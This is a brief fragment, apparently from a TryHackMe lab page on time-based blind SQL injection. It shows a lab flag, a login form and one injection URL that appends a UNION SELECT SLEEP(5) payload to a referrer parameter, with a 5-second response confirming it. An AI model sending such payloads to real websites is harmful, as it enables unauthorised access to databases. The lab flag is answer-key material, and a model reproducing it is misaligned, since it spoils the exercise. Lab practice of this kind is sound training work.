 Time Based Blind SQLi
THM{SQL_INJECTION_1093}
https://website.thm/analytics?referrer=tryhackme.com' UNION SELECT SLEEP(5),2;--
OK
Request Time: 5.002
https://website.thm/login
Login Form
Username:
Password:
Login